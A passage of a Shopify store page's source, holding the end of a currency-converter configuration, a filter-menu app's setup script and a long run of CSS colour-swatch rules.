(GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/ajax/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
